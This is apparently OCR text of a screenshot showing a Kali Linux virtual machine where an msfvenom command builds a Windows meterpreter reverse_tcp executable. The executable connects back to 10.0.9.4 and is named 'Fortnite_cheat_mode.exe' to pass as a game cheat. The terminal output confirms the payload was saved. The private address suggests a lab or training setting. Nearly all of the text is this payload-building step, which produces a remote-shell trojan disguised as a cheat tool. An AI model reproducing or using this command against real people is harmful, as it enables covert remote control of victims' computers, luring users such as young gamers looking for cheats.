 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
05:18 PM
File System
Home
Trash
Fortnite_che
at_mode.exe
Shell No. 1
File Actions Edit View Help
msf6 > msfvenom -p windows/meterpreter/reverse_tcp \
> LHOST=10.0.9.4 -f exe -o ~/Desktop/Fortnite_cheat_mode.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.
-f exe -o ~/Desktop/Fortnite_cheat_mode.exe
[-] No platform was selected, choosing Msf::Module::Platform::W
s from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/Fortnite_cheat_mode.exe
msf6 >